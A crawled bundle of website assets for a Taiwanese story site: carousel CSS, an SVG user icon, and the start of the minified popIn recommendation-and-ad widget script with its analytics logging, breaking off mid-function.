  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.index-carousel .flickity-prev-next-button.next { 
  right: 30px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.next:hover {
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.weekly-carousel .flickity-prev-next-button.previous{
  left: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/prev-week.png);
  background-size: cover;
  border-radius: 0;
}
.weekly-carousel .flickity-prev-next-button.next{
  right: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/next-week.png);
  background-size: cover;
  border-radius: 0;
}
.topic-carousel .flickity-prev-next-button.previous{
  left: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-prev.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-right: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button.next{
  right: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-next.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-left: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button:disabled{
  opacity: 1;
  background-image: url(../images/line-v.svg);
  background-size: 1px;
}
.editor-carousel .flickity-prev-next-button.previous{
  left: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-prev.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.editor-carousel .flickity-prev-next-button.next{
  right: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-next.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.previous{
  left: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-prev-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next{
  right: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-next-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next:hover{
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.author-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.cover-carousel .flickity-prev-next-button.previous{ 
  left: 10px; 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.cover-carousel .flickity-prev-next-button.next { 
  right: 10px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.sdgs-carousel .flickity-prev-next-button{
  top: -32px;
  width: 54px;
  height: 54px;
}
.sdgs-carousel .flickity-prev-next-button.next{
  right: 80px;
  background-image: url(../images/blue-arrow-next.svg);
}
.sdgs-carousel .flickity-prev-next-button.previous{
  left: initial;
  right: 150px;
  background-image: url(../images/blue-arrow-prev.svg);
}
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .flickity-button-icon{display: none;}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.index-carousel .flickity-page-dots, .cover-carousel .flickity-page-dots{
  top: 29px;
  bottom: initial;
  text-align: right;
  padding-right: 42px;
}
.cover-carousel .flickity-page-dots{
  width: calc(100% - 210px);
  padding-right: 24px;
}
.index-carousel .flickity-page-dots .dot, .cover-carousel .flickity-page-dots .dot {
  width: 17px;
  height: 17px;
  background: #fff;
  border: #00895D solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.index-carousel .flickity-page-dots .dot.is-selected, .cover-carousel .flickity-page-dots .dot.is-selected{
  background: #00895D;
}
.login-carousel .flickity-page-dots{
  bottom: 75px;
}
.login-carousel .flickity-page-dots li{
  width: 21px;
  height: 21px;
  background: transparent;
  border: #fff solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.login-carousel .flickity-page-dots li.is-selected{
  background: #fff;
}

@media (max-width: 1400px) and (min-width: 921px){
  .weekly-carousel .flickity-prev-next-button.next{
    right: -78px;
  }
  .weekly-carousel .flickity-prev-next-button.previous{
    left: -78px;
  }
}
@media (max-width: 1200px) and (min-width: 921px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 35px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 35px;
  }
}

@media (min-width: 768px) and (max-width:1024px){
  .author-carousel .flickity-prev-next-button.previous{
    left: 30px;
  }
  .author-carousel .flickity-prev-next-button.next{
    right: 30px;
  }
}
@media (max-width: 920px){
  .weekly-carousel .flickity-prev-next-button.previous{
    top: -40px;
    left: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .weekly-carousel .flickity-prev-next-button.next{
    top: -40px;
    right: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .topic-carousel .flickity-prev-next-button{
    display: none;
  }
}

@media (max-width: 920px) and (min-width: 768px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 25px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 25px;
  }
}

@media (max-width: 767px){
  .editor-carousel .flickity-prev-next-button.previous{
    bottom: -50px;
    left: 28px;
    top: initial;
    transform: none;
  }
  .editor-carousel .flickity-prev-next-button.next{
    bottom: -50px;
    right: 28px;
    top: initial;
    transform: none;
  }
  .cover-carousel .flickity-prev-next-button{
    display: none;
  }
  .author-carousel .flickity-prev-next-button{
    top: initial;
    bottom: 0;
    transform: none;
  }
  .author-carousel .flickity-prev-next-button.previous, .author-carousel .flickity-prev-next-button.previous:hover{
    background: url(../images/green-prev.svg) center no-repeat;
    background-size: 30px;
  }
  .author-carousel .flickity-prev-next-button.next, .author-carousel .flickity-prev-next-button.next:hover{
    background: url(../images/green-next.svg) center no-repeat;
    background-size: 30px;
  }
  .cover-carousel .flickity-page-dots{
    top: 24px;
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cover-carousel .flickity-page-dots .dot{
    width: 13px;
    height: 13px;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.previous{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center left 8px;
    transform: none;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.next{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center right 8px;
    transform: none;
  }
  .sdgs-carousel .flickity-prev-next-button.next{
    right: 28px;
  }
  .sdgs-carousel .flickity-prev-next-button.previous{
    right: 98px;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/member.svg
body_size: -2
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.69922 5.80078C5.69922 2.87837 8.07759 0.5 11 0.5C13.9224 0.5 16.3008 2.87837 16.3008 5.80078C16.3008 8.72319 13.9224 11.1016 11 11.1016C8.07759 11.1016 5.69922 8.72319 5.69922 5.80078Z" stroke="#818181"/>
<path d="M12.2891 13.3906C14.388 13.3906 16.3656 14.2236 17.861 15.742L18.2173 15.3912L17.8611 15.742C19.3498 17.2536 20.168 19.2459 20.168 21.3555C20.168 21.4353 20.1032 21.5 20.0234 21.5H1.97656C1.89675 21.5 1.83203 21.4353 1.83203 21.3555C1.83203 19.2459 2.65023 17.2536 4.13895 15.742L3.78271 15.3912L4.13895 15.742C5.63444 14.2236 7.61206 13.3906 9.71094 13.3906H12.2891Z" stroke="#818181"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://api.popin.cc/searchbox/storystudio_tw.js
body_size: 38291
content:
/*! automatically generated; DO NOT CHANGE : 18:31:03 GMT+0800 (CST) !*/
var _pop=_pop||[];var _popIn5_config={};(function(){var v=function(s){var i=s.container;var x=i.querySelector("._popIn_recommend_header");x.innerHTML="<h1>"+x.innerHTML+"</h1>"};var h=function(x){var i=x.container;var s=i.querySelectorAll("._popIn_recommend_article_ad ._popIn_recommend_art_img");[].forEach.call(s,function(z){var y=document.createElement("DIV");y.className="_popIn_recommend_PR";y.innerText="PR";z.insertBefore(y,z.firstChild)})};var g=function(x){var i=x.container;var s=i.querySelectorAll("._popIn_recommend_art_category");[].forEach.call(s,function(y){if(y.innerText===""){y.innerText="故事"}})};var q=function(y){var x=new Date();var s=x.getFullYear()+"-"+(x.getMonth()+1)+"-"+x.getDate();var B=function(C){if(C<10){return"0"+C}else{return C}};String.prototype.allReplace=function(E){var D=this;for(var C in E){D=D.replace(new RegExp(C,"g"),E[C])}return D};var i=y.container;var A=i.querySelectorAll("._popIn_recommend_art_date");var z={"\\d{1,}":B};s=s.allReplace(z);[].forEach.call(A,function(C){if(C.innerText!==undefined&&C.innerText!==""){var D=C.innerText.allReplace(z);C.innerText=D}else{C.innerText=s}})};var l={};l["collect.mobile"]="#_popIn_recommend {         display : none ;     }     ._popIn_recommend_container {         display : none ;     } ";l["standard.mobile"]="#_popIn_standard_1x6 div._popIn_infinite_page {         overflow : hidden ;         display : flex ;         flex-wrap : wrap ;         justify-content : space-around ;     }     #_popIn_standard_1x6 div._popIn_infinite_ad {         padding : 5px 0px ;         border-bottom : 1px solid #CCC ;         line-height : 1 ;         text-align : center ;         box-sizing : initial ;     }     #_popIn_standard_1x6div._popIn_infinite_empty {         display : none ;     }     #_popIn_standard_1x6._popIn_recommend_container {         margin : 0px ;         padding : 0px 0px 40px 0px ;         position : relative ;     }     #_popIn_standard_1x6 ._popIn_recommend_header {         text-align : center ;         font-size : 20px ;         font-weight : 400 ;         margin-bottom : 1em ;         line-height : 24px ;         letter-spacing : 2px ;         display : block ;         padding : 0 18px ;         color : #000 ;         text-decoration : none ;         font-family : 'Noto Sans TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_1x6 ._popIn_recommend_articles {         white-space : nowrap ;     }     #_popIn_standard_1x6 ._popIn_recommend_article {         display : flex ;         flex-wrap : wrap ;         width : 90% ;         margin-bottom : 20px ;         position : relative ;         vertical-align : top ;         font-family : Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_title {         margin : 10px 0px 0px 0px ;         height : 3em ;         font-size : 18px ;         line-height : 28px ;         overflow : hidden ;         text-align : justify ;         font-family : 'Noto Serif TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;         order : 4 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_title a {         text-decoration : none ;         color : #000 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_date {         display : flex ;         align-items : center ;         text-align : center ;         line-height : 20px ;         font-size : 12px ;         color : #707070 ;         font-family : 'Quicksand' ;         margin-right : 10px ;         order : 2 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_media, #_popIn_standard_1x6 ._popIn_recommend_art_category {         letter-spacing : 0.05em ;         font-family : 'Noto Sans TC' ;         padding : 3px 8px ;         color : #000 ;         background-color : #f4f4f4 ;         border-radius : 20px ;         font-size : 13px ;         line-height : 20px ;         text-align : center ;         order : 3 ;     }     #_popIn_standard_1x6 ._popIn_recommend_article_ad ._popIn_recommend_art_category {         display : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img {         width : 100% ;         margin-bottom : 5px ;         padding-top : 62.5% ;         background : #f2f2f2 ;         position : relative ;         order : 1 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img a {         position : absolute ;         top : 0px ;         left : 0px ;         margin : 0px ;         width : 100% ;         height : 100% ;         display : inline-block ;         overflow : hidden ;         background-position : top center ;         background-size : cover ;         background-repeat : no-repeat ;         opacity : 0 ;         transition  : opacity 500ms ;         -moz-transition  : opacity 500ms ;         -o-transition  : opacity 500ms ;         -webkit-transition  : opacity 500ms ;         border-radius : 5px ;     }     #_popIn_standard_1x6 ._popIn_recommend_no_img {         display : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img a img {     }     #_popIn_standard_1x6 ._popIn_recommend_credit {         position : absolute ;         right : 5px ;         font-size : 10px ;         opacity : 0.6 ;         bottom : 20px ;     }     #_popIn_standard_1x6 ._popIn_recommend_credit_image {         display : inline-block ;         width : 40px ;         height : 10px ;         margin : 2px 0 0 3px ;         background-image : url(//api.popin.cc/images/logo.png) ;         background-repeat : no-repeat ;         background-position : 0px 0px ;         background-size : 40px 20px ;         vertical-align : text-top ;     }     #_popIn_standard_1x6 ._popIn_infinite_video {         border-bottom : 1px solid #CCC ;     }     #_popIn_standard_1x6 a:-webkit-any-link {         text-decoration : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_author {         margin-top : 20px ;         order : 5 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;         font-family : 'Noto Sans TC' ;         font-size : 15px ;         font-weight : 300 ;         line-height : 28px ;         text-align : justify ;         letter-spacing : 0.02em ;         color : #3D4043 ;     } ";l["collect.pc"]="#_popIn_recommend {         display : none ;     }     ._popIn_recommend_container {         display : none ;     } ";l["standard.pc"]="#_popIn_standard_3x3._popIn_recommend_container {         padding : 0px 0px 15px 0px ;         position : relative ;         clear : both ;         overflow : hidden ;         max-width : 935px ;         margin : 0 auto 20px ;     }     #_popIn_standard_3x3 ._popIn_recommend_header {         text-align : center ;         font-size : 20px ;         font-weight : 400 ;         margin-bottom : 2em ;         line-height : 24px ;         letter-spacing : 2px ;         display : none ;         padding : 0 18px ;         color : #000 ;         text-decoration : none ;         font-family : 'Noto Sans TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_3x3 ._popIn_recommend_articles {     }     #_popIn_standard_3x3 ._popIn_infinite_page {         display : flex ;         align-items : start ;         margin-bottom : 2em ;     }     #_popIn_standard_3x3 ._popIn_recommend_article {         display : flex ;         flex-wrap : wrap ;         width : 29.9% ;         margin-bottom : 10px ;         position : relative ;         vertical-align : top ;         font-family : Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_3x3 ._popIn_idx1, #_popIn_standard_3x3 ._popIn_idx2 {         margin-right : 3.7% ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img {         width : 100% ;         margin-bottom : 5px ;         height : 160px ;         background : #f2f2f2 ;         position : relative ;         order : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img a {         position : absolute ;         top : 0px ;         left : 0px ;         margin : 0px ;         width : 100% ;         height : 100% ;         display : inline-block ;         overflow : hidden ;         background-position : top center ;         background-size : cover ;         background-repeat : no-repeat ;         opacity : 0 ;         transition  : opacity 500ms ;         -moz-transition  : opacity 500ms ;         -o-transition  : opacity 500ms ;         -webkit-transition  : opacity 500ms ;         border-radius : 5px ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img a img {     }     #_popIn_standard_3x3 ._popIn_recommend_art_title {         margin : 10px 0px 0px 0px ;         height : 3em ;         font-size : 18px ;         line-height : 28px ;         overflow : hidden ;         text-align : justify ;         font-family : 'Noto Serif TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;         order : 4 ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_title a {         text-decoration : none ;         color : #000 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;     }     #_popIn_standard_3x3 ._popIn_recommend_article:hover > ._popIn_recommend_art_title a {         text-decoration : unset ;     }     #_popIn_standard_3x3 ._popIn_recommend_article:hover {         opacity : .5 ;     }     #_popIn_standard_3x3 ._popIn_noimage a {         background : url(//api.popin.cc/images/noimg.png) no-repeat center ;     }     #_popIn_standard_3x3 ._popIn_noimage a img {         display : none ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_date {         display : flex ;         align-items : center ;         text-align : center ;         line-height : 20px ;         font-size : 12px ;         color : #707070 ;         font-family : 'Quicksand' ;         margin-right : 10px ;         order : 2 ;     }     #_popIn_standard_3x3 ._popIn_recommend_no_img {     }     #_popIn_standard_3x3 ._popIn_recommend_article_ad ._popIn_recommend_art_category {         display : none ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_media, #_popIn_standard_3x3 ._popIn_recommend_art_category {         letter-spacing : 0.05em ;         font-family : 'Noto Sans TC' ;         padding : 3px 8px ;         color : #000 ;         background-color : #f4f4f4 ;         border-radius : 20px ;         font-size : 13px ;         line-height : 20px ;         text-align : center ;         order : 3 ;     }     #_popIn_standard_3x3 ._popIn_recommend_PR {         background-color : #d1d1d1 ;         color : #fff ;         font-size : 10px ;         transform : scale(0.8) ;         line-height : 1 ;         position : absolute ;         left : -3px ;         top : -2px ;         padding : 2px 5px ;         font-weight : normal ;         z-index : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit:hover {         opacity : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit {         position : absolute ;         right : 5px ;         font-size : 10px ;         opacity : 0.6 ;         bottom : 10px ;         display : flex ;         align-items : center ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit_image {         display : inline-block ;         width : 40px ;         height : 10px ;         margin : 1px 0 0 4px ;         background-image : url(//api.popin.cc/images/logo.png) ;         background-repeat : no-repeat ;         background-position : 0px 0px ;         background-size : 40px 20px ;         vertical-align : text-top ;     }     #_popIn_standard_3x3 ._popIn_recommend_container:hover ._popIn_recommend_credit_image {         background-position : 0px -10px ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_author {         margin-top : 15px ;         order : 5 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;         font-family : 'Noto Sans TC' ;         font-size : 15px ;         font-weight : 300 ;         line-height : 28px ;         text-align : justify ;         letter-spacing : 0.02em ;         color : #3D4043 ;     } ";var m={};var f={};if(typeof f.all==="undefined"){f.all={}}f.all["Read"]={mainNode:".article-wrapper",readArticle:true};if(typeof f.mobile==="undefined"){f.mobile={}}f.mobile["Discovery"]={adVideo:true,adEnable:true,load:"fast",agency:"adgeek",templates:[{credit:"Recommended by",selector:"#_popIn_recommend",position:"AfterBegin",title:"",adVideoPosition:0,css:l["collect.mobile"],type:["rand","related",0]},{abtestName:"",channelId:"standard_mb_1x6_3",adVideoPosition:1,dateFormat:"Y-M-D",delWord:"",delImage:"",afterRender:function(i){q(i);g(i)},css:l["standard.mobile"],imageSize:"160",imageInView:true,infiniteSize:6,infinitePages:1,plugins:["clickall","infinite"],position:"AfterBegin",selector:"#_popIn_recommend",credit:"Recommended by",title:"您也可能喜歡這些文章",type:["pattern",["left","ad",5],["rand","ad_reserved",2],["rand","e_ranking",10],["rand","hot","pop","related","recommend",100],function(){var B=[0];var x=["ad_reserved","cf_img","hot_img","related_img","pop_img","recommend_img"];var A=[["cf_img","related_img","hot_img","pop_img","recommend_img"],["cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"]];if(B.length===0){x.shift();A.push(x)}for(var z=A.length-1;z>0;z--){var y=Math.floor(Math.random()*(z+1));var s=A[z];A[z]=A[y];A[y]=s}B.forEach(function(i){A.splice(i,0,x)});return A}],mediaFormat:"廣告・$MEDIA",useCfRatio:0,containerId:"_popIn_standard_1x6",excludeRules:function(i){return e(i,365)}}],apiUrlAdd:"&r_category=all&country=tw&redirect=true",apiUrl:location.protocol+"//tw.popin.cc/popin_discovery/recommend?mode=new&url=%target"};if(typeof f.pc==="undefined"){f.pc={}}f.pc["Discovery"]={adVideo:true,adEnable:true,load:"fast",agency:"adgeek",templates:[{credit:"Recommended by",selector:"#_popIn_recommend",position:"AfterBegin",title:"",css:l["collect.pc"],type:["rand","related",0]},{abtestName:"",channelId:"standard_pc",dateFormat:"Y-M-D",delWord:"",delImage:"",mediaFormat:"廣告・$MEDIA",plugins:["Imageback"],afterRender:function(i){q(i);g(i)},css:l["standard.pc"],imageInView:true,imageSize:"160",position:"AfterBegin",selector:"#_popIn_recommend",credit:"Recommended by",title:"您也可能喜歡這些文章",infiniteSize:3,infinitePages:1,type:["pattern",["left","ad",5],["rand","ad_reserved",2],["rand","e_ranking",10],["rand","hot","pop","related","recommend",100],[["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"]]],containerId:"_popIn_standard_3x3",excludeRules:function(i){return e(i,365)}}],apiUrlAdd:"&r_category=all&country=tw&redirect=true",apiUrl:location.protocol+"//tw.popin.cc/popin_discovery/recommend?mode=new&url=%target"};var e=function(y,D){var A=[];if(A.length>0&&y.hasOwnProperty("image")){for(var x=0;x<A.length;x++){if(y.image.indexOf(A[x])>-1){return}}}var z=[];if(z.length>0&&y.hasOwnProperty("originalUrl")){for(x=0;x<z.length;x++){if(y.originalUrl.indexOf(z[x])>-1){return}}}D=D||30;var C=new Date();var E=1000*60*60*24;var s=C.getTime()-D*E;C.setTime(s);var B=[C.getFullYear(),("00"+(C.getMonth()+1)).slice(-2),("00"+C.getDate()).slice(-2),"0000000000"].join("");return y.type==="ad"||y.type==="ad_reserved"||(y.pubdate!==undefined&&y.pubdate>=B&&y.author_name)};var o={pid:"storystudio_tw",urlReplace:[{"[?#].*":""}],media:"storystudio.tw"};var k=1;k+=(location.href.indexOf("popinlib6=true")>-1?1:0);if(k>0){(function(){try{s();function s(){var A={type:13,ua:navigator.userAgent,r_url:location.href};this.data.td_user_agent=navigator&&navigator.userAgent;var z=JSON.stringify(A);var y="https://log.popin.cc/log/popin_media/discoverylogs?data="+btoa(unescape(encodeURIComponent(z)))+"&t="+new Date().getTime();var z=JSON.stringify(A);var x=new Image();x.src=y;x.style.display="none";x.style.visibility="hidden";x.width=0;x.height=0;document.body.appendChild(x)}}catch(i){}})();(function(z,C){if(void 0===C[z]){C[z]=function(){C[z].clients.push(this),this._init=[Array.prototype.slice.call(arguments)]},C[z].clients=[];for(var B=function(i){return function(){return this["_"+i]=this["_"+i]||[],this["_"+i].push(Array.prototype.slice.call(arguments)),this}},A=["addRecord","set","trackEvent","trackPageview","trackClicks","ready"],x=0;x<A.length;x++){var E=A[x];C[z].prototype[E]=B(E)}var D=document.createElement("script");D.type="text/javascript",D.async=!0,D.src=("https:"===document.location.protocol?"https:":"http:")+"//api.popin.cc/td_js_sdk_171.js";var y=document.getElementsByTagName("script")[0];y.parentNode.insertBefore(D,y)}})("Treasure2",window);(function(){try{if(typeof window.PopIn6!=="undefined"){return}var aj=(typeof window._popIn_ad_block_enable!=="undefined"&&window._popIn_ad_block_enable)?"imageaws.popin.cc":"api.popin.cc";var K={common:o};window.PopIn6={uid:"",_tempLog:[],log:function(aH){this._tempLog.push(aH)},event:{},protocol:(/^https:/.test(window.location.protocol)===true)?"https:":"http:",domain:aj,handleError:aB};window.popInGlobal=window.popInGlobal||{};if(typeof Array.prototype.forEach==="undefined"){return}if((typeof window.performance!=="undefined")&&(typeof window.performance.getEntries==="function")){PopIn6.__PERFORMANCE_DISCOVERY_INIT__=window.performance.now()}if(typeof Object.assign!="function"){(function(){Object.assign=function(aL){if(aL===undefined||aL===null){throw new TypeError("Cannot convert undefined or null to object")}var aI=Object(aL);for(var aJ=1;aJ<arguments.length;aJ++){var aK=arguments[aJ];if(aK!==undefined&&aK!==null){for(var aH in aK){if(Object.prototype.hasOwnProperty.call(aK,aH)){aI[aH]=aK[aH]}}}}return aI}})()}var av=new Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_ads"});av.set("$global","td_global_id","td_global_id");av.ready(function(){av.trackValues=av.getTrackValues()});window.PopIn6._logger=av;ap(PopIn6.event);K._utils={ce:af,cio:E,inView:s,setPopInDomData:O,getPopInDomData:aE,inViewOneThird:U,handleNodeRect:i};function af(aI,aH,aL,aK){var aJ=aI.appendChild(document.createElement(aH));if(aL){aJ.setAttribute("class",aL)}if(aK){aJ.appendChild(document.createTextNode(aK))}return aJ}function E(aH,aJ){aH=aH||"about:self";aJ=aJ||{};var aK=(typeof aJ.pnode!=="undefined"&&typeof aJ.pnode.nodeValue!=="undefined")?aJ.pnode:document.body;var aI=af(aK,"iframe");aI.src=aH;aI.setAttribute("scrolling","no");aI.setAttribute("frameBorder","0");aI.setAttribute("allowTransparency","true");(function(aM){aM.display="block";aM.width="0px";aM.height="0px";aM.margin="0px";aM.padding="0px";aM.overflow="none"})(aI.style);var aL={element:aI,document:aI.contentDocument||aI.contentWindow.document,window:(aI.contentWindow)?aI.contentWindow:(aI.contentDocument.document)?aI.contentDocument.document:aI.contentDocument,write:function(aM){aL.document.open();aL.document.write(aM);aL.document.close()}};return aL}function at(){if(window.innerWidth!=null){return{width:window.innerWidth,height:window.innerHeight}}else{if(document.compatMode==="CSS1Compat"){return{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}}return{width:document.body.clientWidth,height:document.body.clientHeight}}function D(aH){var aI=aH.getBoundingClientRect();return aI.top>0&&window.innerHeight-aI.top>0}function J(aK){const aL=aK.getBoundingClientRect().top;const aI=aK.getBoundingClientRect().bottom;const aH=at().height;const aJ=(aH-aL)/aH;if(aH-aL>0&&aL>0&&(aJ>1/3)){return true}if(aL<0&&aI>0){return true}return false}var am={valid:true};try{[["local",window.localStorage],["session",window.sessionStorage]].forEach(function(aI){var aH={};var aJ=aI[1];am[aI[0]]=aH;am.valid=am.valid&&!!aJ.getItem;aH.get=function(aK){return aJ.getItem(aK)};aH.set=function(aK,aL){aJ.setItem(aK,aL)};aH.remove=function(aK){aJ.removeItem(aK)}})}catch(aC){am.valid=false}function s(){if("function"===typeof window.IntersectionObserver){C.apply(this,arguments)}else{z.apply(this,arguments)}}function U(){z.apply(this,arguments)}var Z=[];var R=false;function z(aI,aJ,aK){var aH=function(){if(D(aI)&&!aK){aJ();return true}if(J(aI)&&aK=="1/3"){aJ();return true}return false};if(!aH()){Z.push(aH)}if(A(Z)&&R===false){R=setInterval(function(){if(Z.length>0){for(var aM=Z.length;aM--;){var aL=Z[aM]();if(aL){Z.splice(aM,1)}}}if(Z.length===0){clearInterval(R);R=false}},100)}}var aG;var S={};var aq=0;function C(aI,aJ){if(!aG){aG=new IntersectionObserver(function(aK){aK.forEach(function(aN){if(aN.isIntersecting){var aL=aN.target.__popIn_inview_handler_key__;var aM=S[aL];"function"===typeof aM&&aM();delete S[aL];delete aN.target.__popIn_inview_handler_key__;aG.unobserve(aN.target)}})},{rootMargin:"0px"})}var aH=""+aq++;aI.__popIn_inview_handler_key__=aH;S[aH]=aJ;aG.observe(aI)}function A(aH){return typeof aH!=="undefined"&&aH!==""&&aH!==0&&aH!==false&&aH!==null}function L(aJ,aI){if(!A(aJ)||!A(aI)){return aJ}var aH=aJ;aI.forEach(function(aL){var aK=Object.keys(aL);aK.forEach(function(aM){aH=aH.replace(new RegExp(aM),aL[aM])})});return aH}var x="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!$";function ao(aL){var aK=0,aN="",aJ="";for(var aI=0,aM=aL.length;aI<aM;aI++){aJ=aL.charCodeAt(aI);aK=((aK<<5)-aK)+aJ;aK|=0}for(var aH=0;aH<6;aH++){aN+=x.charAt(aK&63);aK>>>=6}return aN}function an(aK){var aJ=aK.length,aI,aH;while(0!==aJ){aH=Math.floor(Math.random()*aJ);aJ-=1;aI=aK[aJ];aK[aJ]=aK[aH];aK[aH]=aI}return aK}function N(aH,aK){var aL="_p6_"+(Date.now()*100+Math.round(Math.random()*100)).toString(16);window[aL]=function(aM){try{aK(aM);delete window[aL]}catch(aN){aB(aN)}};var aJ=document.createElement("script");aJ.type="text/javascript";aJ.charset="utf-8";aJ.async=true;aJ.src=aH+"&callback="+aL;var aI=document.getElementsByTagName("script")[0];aI.parentNode.insertBefore(aJ,aI)}function V(){var aH=navigator.userAgent;return[/(tablet|ipad|playbook|silk)|(?!.*android.?_).*(?=android(?!.*mobile))/i].some(function(aI){return(aH.match(aI))})?"tablet":[/Android/i,/webOS/i,/iPhone/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(aI){return(aH.match(aI))})?"mobile":"pc"}function I(){var aJ=navigator.userAgent;var aI=/(tablet|ipad|playbook|silk)/i.test(aJ);var aH=/Mobile|Android|webOS|iPhone|iPod|IEMobile|BlackBerry|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)|Windows Phone/i.test(aJ);if(aI){return"tablet"}if(aH){return"mobile"}return"pc"}function H(){var aH=window.navigator.userAgent;switch(true){case /Android/.test(aH):return"Android";case /iPhone|iPad|iPod/.test(aH):return"iOS";case /Windows/.test(aH):return"Windows";case /Mac OS X/.test(aH):return"Mac"}return"other"}function ax(aI,aH){try{return 